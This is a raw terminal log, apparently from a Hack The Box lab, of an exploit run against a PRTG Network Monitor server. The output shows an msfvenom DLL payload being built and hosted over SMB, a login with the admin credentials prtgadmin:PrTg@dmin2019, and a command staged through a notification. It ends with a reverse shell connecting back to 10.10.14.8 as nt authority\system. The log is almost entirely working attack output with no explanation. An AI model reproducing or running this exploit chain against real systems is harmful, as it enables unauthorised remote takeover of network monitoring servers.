 [*] Generate msfvenom payload with [LHOST=10.10.14.8 LPORT=999 OUTPUT=
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 9216 bytes
/home/kali/labs/htb/netmon/exploit.py:294: DeprecationWarning: setName() is deprecated, set the name at
tribute instead
  impacket.setName('Impacket')
/home/kali/labs/htb/netmon/exploit.py:295: DeprecationWarning: setDaemon() is deprecated, set the daemo
n attribute instead
  impacket.setDaemon(True)
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.14.8\QLRUMUTD]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2019] staged for execution
[*] Attempting to kill the impacket thread
[-] Impacket will maintain its own thread for active connections, so you may find it's still listening
on <LHOST>:445!
[-] ps aux | grep <script name> and kill -9 <pid> if it is still running :)
[-] The connection will eventually time out.
[+] Listening on [10.10.14.8:999 for the reverse shell!]
listening on [any] 999 ...
[*] Incoming connection (10.10.10.152,50863)
[*] AUTHENTICATE_MESSAGE (\,NETMON)
[*] User NETMON\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.152] 50865
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>[*] Disconnecting Share(1:IPC$)